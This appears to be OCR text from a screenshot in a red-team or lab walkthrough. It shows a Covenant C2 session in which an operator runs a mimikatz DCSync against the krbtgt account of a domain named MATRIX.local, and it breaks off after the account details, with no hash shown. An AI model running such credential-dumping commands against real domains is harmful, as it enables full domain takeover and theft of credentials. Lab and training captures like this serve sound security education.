 3787386034 MATRIX-DC smith High 8/22/2022 12:32:34 PM Active GruntHTTP
Page 1 of 1 1
>_ e7ee9ea55a × >_ 3787386034 ×
(covenant) > DCSync MATRIX\krbtgt
.#####. mimikatz 2.2.0 (x64) #17763 Apr 9 2019 23:22:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:MATRIX\krbtgt /domain:MATRIX.local
[DC] 'MATRIX.local' will be the domain
[DC] 'MATRIX-DC.MATRIX.local' will be the DC server
[DC] 'MATRIX\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 8/1/2022 2:12:20 PM
Object Security ID : S-1-5-21-1398296186-823826363-3335226495-502